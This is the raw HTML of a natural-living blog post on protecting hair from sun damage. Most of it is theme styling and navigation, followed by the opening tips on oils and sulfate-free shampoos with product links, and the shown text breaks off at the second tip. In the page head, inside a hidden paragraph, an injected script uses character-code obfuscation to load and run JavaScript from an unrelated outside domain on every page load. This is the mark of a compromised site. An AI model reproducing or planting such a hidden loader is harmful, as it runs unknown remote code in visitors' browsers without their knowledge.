        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        background-image: url('https://simplyorganically.com/wp-content/uploads/2018/05/ea-2ls-background.jpg');
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #12944f;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://simplyorganically.com/wp-content/uploads/2018/05/1.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://simplyorganically.com/wp-content/uploads/2018/05/1.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:12px;
	line-height:70px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:12px;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Crimson Text";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:17px;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Crimson Text";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Crimson Text";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Indie Flower";
	text-transform:none;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:"Crimson Text";
	
	}
	
	.td-sub-footer-copy {
		font-family:Montserrat;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Montserrat;
	font-weight:normal;
	
	}




	
    #td-outer-wrap span.dropcap {
    	font-family:"Indie Flower";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Crimson Text";
	font-size:18px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: craft_ideas */

.td-craft-ideas .td-post-category,
		.td-craft-ideas .td_block_template_6 .td-related-title .td-cur-simple-item,
		.td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-item > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-category-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > li:hover > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .sfHover > a {
   		    color: #12944f;
   		}

   		
		.td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-item > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .current-category-ancestor > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > li:hover > a,
	    .td-craft-ideas .td-header-style-10 .sf-menu > .sfHover > a,
	    .td-craft-ideas .td_module_mega_menu .td-post-category {
	    	color: #ffffff;
	    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://simplyorganically.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://simplyorganically.com/category/beauty-and-fashion/",
                                "name": "Beauty and Fashion"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/",
                                "name": "5 Ways To Save Your Hair From Sun Damage"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://simplyorganically.com/wp-content/uploads/2018/09/cropped-logo-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://simplyorganically.com/wp-content/uploads/2018/09/cropped-logo-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://simplyorganically.com/wp-content/uploads/2018/09/cropped-logo-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://simplyorganically.com/wp-content/uploads/2018/09/cropped-logo-small-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-813 single-format-standard wp-theme-Newspaper theme-Newspaper woocommerce-no-js 5-ways-to-save-your-hair-from-sun-damage global-block-template-6 td-craft-ideas single_template_13 wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-2743 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categories-container"><ul id="menu-categories" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-612"><a href="https://simplyorganically.com/category/beauty-and-fashion/">Beauty and Fashion</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://simplyorganically.com/category/food/">Eating and Nutrition</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://simplyorganically.com/category/green-kids/">Green Kids</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://simplyorganically.com/category/living/">Lifestyle</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://simplyorganically.com/category/natural-remedies/">Natural Remedies</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://simplyorganically.com/category/travel/">Travel</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a target="_blank" href="http://www.beautycounter.com/simplyally">Makeup &#038; Skin Care</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://simplyorganically.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://simplyorganically.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
	<div class="td-header-top-menu-full td-container-wrap td_stretch_content">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://simplyorganically.com/">
			<img class="td-retina-data lazyload"  data-retina="https://simplyorganically.com/wp-content/uploads/2018/05/Untitled-2.png" data-src="https://simplyorganically.com/wp-content/uploads/2018/05/Untitled-2.png" alt="" width="371" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/276;" />
			<span class="td-visual-hidden">Simply Organically</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://simplyorganically.com/">
			<img class="td-retina-data lazyload" data-retina="https://simplyorganically.com/wp-content/uploads/2018/05/j.png" data-src="https://simplyorganically.com/wp-content/uploads/2018/05/j.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://simplyorganically.com/">
			<img class="td-retina-data lazyload" data-retina="https://simplyorganically.com/wp-content/uploads/2018/05/Untitled-2.png" data-src="https://simplyorganically.com/wp-content/uploads/2018/05/Untitled-2.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/276;" />
		</a>
	    </div>
    <div class="menu-categories-container"><ul id="menu-categories-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://simplyorganically.com/category/beauty-and-fashion/">Beauty and Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-613"><a href="https://simplyorganically.com/category/food/">Eating and Nutrition</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-614"><a href="https://simplyorganically.com/category/green-kids/">Green Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-615"><a href="https://simplyorganically.com/category/living/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-616"><a href="https://simplyorganically.com/category/natural-remedies/">Natural Remedies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-617"><a href="https://simplyorganically.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-618"><a target="_blank" href="http://www.beautycounter.com/simplyally">Makeup &#038; Skin Care</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-643"><a href="https://simplyorganically.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-813" class="post-813 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-and-fashion category-featured tag-beautycounter-smooth-control tag-diy-hair-mask tag-essential-oils-for-hair tag-hair-braids tag-natural-hair-care tag-natural-hair-masks tag-neem tag-protective-hairstyles tag-sun tag-theraneen-naturals tag-ways-to-protect-hair-from-sun-damage" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://simplyorganically.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Beauty and Fashion" class="entry-crumb" href="https://simplyorganically.com/category/beauty-and-fashion/">Beauty and Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 Ways To Save Your Hair From Sun Damage</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://simplyorganically.com/category/beauty-and-fashion/">Beauty and Fashion</a></li></ul>                            <h1 class="entry-title">5 Ways To Save Your Hair From Sun Damage</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://simplyorganically.com/author/organically/">Organic Ally</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-12T05:41:55+00:00" >September 12, 2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-813">2356</span></div>                                <div class="td-post-comments"><a href="https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/#comments"><i class="td-icon-comments"></i>1</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_uid_2_697087f77cce4" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Ways+To+Save+Your+Hair+From+Sun+Damage&url=https%3A%2F%2Fsimplyorganically.com%2F2018%2F09%2F5-ways-to-save-your-hair-from-sun-damage%2F&via=Simply+Organically">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/&amp;media=https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P.jpeg&description=5+Ways+To+Save+Your+Hair+From+Sun+Damage">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=5 Ways To Save Your Hair From Sun Damage %0A%0A https://simplyorganically.com/2018/09/5-ways-to-save-your-hair-from-sun-damage/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_697087f77cce4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P.jpeg" data-caption="Braids are an excellent way to protect hair"><img fetchpriority="high" width="696" height="477" class="entry-thumb td-modal-image" src="https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-696x477.jpeg" srcset="https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-696x477.jpeg 696w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-300x206.jpeg 300w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-768x526.jpeg 768w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-1024x702.jpeg 1024w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-100x70.jpeg 100w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-218x150.jpeg 218w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-1068x732.jpeg 1068w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-613x420.jpeg 613w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P-600x411.jpeg 600w, https://simplyorganically.com/wp-content/uploads/2018/09/qtq80-F1jZ2P.jpeg 1237w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="qtq80-F1jZ2P"/></a><figcaption class="wp-caption-text">Braids are an excellent way to protect hair</figcaption></figure></div>
            <p>Visiting the beach or love to exercise outdoors? Maybe you live in a tropical climate or just love being outside. Being in the sun makes us feel good and comes with a lot of fun and activities outdoors so I totally understand why everyone loves being outside.</p>
<p>Unfortunately, this often leads to excessive sun exposure that can cause damage to your skin and hair if we do not take steps to prevent this. It is not only a matter of spending long times under the sun; but saltwater, humidity, chemicals in the pools, sweat and heat can harm your hair in addition to sun exposure.  This results in your hair becoming dry, frizzy, and unhealthy in the long run. Going even deeper into this issue, concerns related to hair exposed to the harsh conditions of the sun can be permanent if they are not properly addressed.</p>
<p>The high temperatures of the sun can dry out your hair fibers, and other factors such as dust or sweat can make it thinner and result in big amounts of hair loss. However, the most serious part is that the problem can scale to dryness on your scalp and issues related to it such as dandruff which in the long run can be annoying and embarrassing along with becoming a real condition that you will need to treat with harder ingredients on your shampoos, even medicated ones. Strong shampoos and treatments for problems like dandruff are filled with chemicals such as sulfates that are very aggressive to hair and scalp, drying them even more and causing your hair look weak and without a hint of life.</p>
<p>If dandruff and hair damage is already the case, start reversing damage by using sulphate and silicone free products along with naturally derived dandruff reducing treatments like tea tree oil or neem oil.  I personally love <a href="https://express.google.com/u/0/product/9430902983255618756_10996283210624257745_254779?utm_source=google_shopping&amp;utm_medium=tu_cu&amp;utm_content=eid-lsjeuxoeqt,eid-ygcnqnyulq,4181969&amp;gtim=CNzsn9va0POq-wEQpLq1ze7qop88GIDx9QQiA1VTRCiQ4ovdBQ&amp;utm_campaign=254779">Theraneem Naturals Scalp Therape&#8217; Shampoo $10.32</a> from the Lucky Vitamin store and <a href="https://www.beautycounter.com/product/smooth-control-collection">Beautycounter Smooth and Control haircare line</a>. It leaves your hair clean without over drying and is sulphate free. For an oil-free dandruff solution I swear by <a href="https://www.aveda.com/product/5303/17245/hair-care/leave-in-treatment/scalp-remedy-dandruff-solution#/shade/4.2_fl_oz%2F125_ml">Aveda&#8217;s Scalp Remedy Dandruff Solution $30.</a></p>
<p>Here are 5 ways to protect your hair from sun damage:</p>
<h3><strong>1. Use Essential Oils </strong></h3>
<figure id="attachment_816" aria-describedby="caption-attachment-816" style="width: 720px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-816 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/Essential-Oils5695.jpg" alt="" width="720" height="810" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/Essential-Oils5695.jpg 720w, https://simplyorganically.com/wp-content/uploads/2018/09/Essential-Oils5695-267x300.jpg 267w, https://simplyorganically.com/wp-content/uploads/2018/09/Essential-Oils5695-696x783.jpg 696w, https://simplyorganically.com/wp-content/uploads/2018/09/Essential-Oils5695-373x420.jpg 373w, https://simplyorganically.com/wp-content/uploads/2018/09/Essential-Oils5695-600x675.jpg 600w" data-sizes="(max-width: 720px) 100vw, 720px" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/810;" /><figcaption id="caption-attachment-816" class="wp-caption-text">Essential oils for healthy hair</figcaption></figure>
<p>When your hair is exposed to the sun and extreme temperatures for long periods of time, you need more moisture and a little extra help for it to produce natural sebum (which, contrary to common belief that associates this process with having your hair dirty). This is necessary to have hair that is healthy, moisturized and shiny.  Essential oils are a natural way to boost that process in your hair, plus it also increases growth and strength.</p>
<p>A very popular ingredient these days is coconut oil, which you can use as a pre-treatment for your shampoo, applying it in your hair length (not your scalp) for about 15 to 20 minutes before you use your shampoo. You can also use other essential oils to style your hair to add extra moisture.  Tip: A few drops of Argan oil on your ends work perfectly to seal your routine.</p>
<p><strong>Here is a list of common essential oils that I have used in my hair that has produced excellent results</strong>:</p>
<p><em>Coconut oil</em></p>
<p><em>Rosemary oil</em></p>
<p><em>Avocado oil</em></p>
<p><em>Tea tree oil (excellent for dandruff treatment and prevention)</em></p>
<p><em>Neem oil</em></p>
<p><em>Olive Oil</em></p>
<p><em>Argan Oil</em></p>
<h3><b>2. Choose Sulphate and Silicone Free Products </b></h3>
<figure id="attachment_826" aria-describedby="caption-attachment-826" style="width: 900px" class="wp-caption alignnone"><a href="https://www.beautycounter.com/product/smooth-control-collection"><img decoding="async" class="size-full wp-image-826 lazyload" data-src="https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo.jpg" alt="" width="900" height="1207" data-srcset="https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo.jpg 900w, https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo-224x300.jpg 224w, https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo-768x1030.jpg 768w, https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo-764x1024.jpg 764w, https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo-696x933.jpg 696w, https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo-313x420.jpg 313w, https://simplyorganically.com/wp-content/uploads/2018/09/beauty-counter-shampoo-600x805.jpg 600w" data-sizes="(max-width: 900px) 100vw, 900px" src="[data-uri]" style="--smush-placeholder-width: 900px; --smush-placeholder-aspect-ratio: 900/1207;" /></a><figcaption id="caption-attachment-826" class="wp-caption-text"><a href="https://www.beautycounter.com/product/smooth-control-collection">Beautycounter shampoo and conditioners are made without harsh sulphates and silicones</a></figcaption></figure>
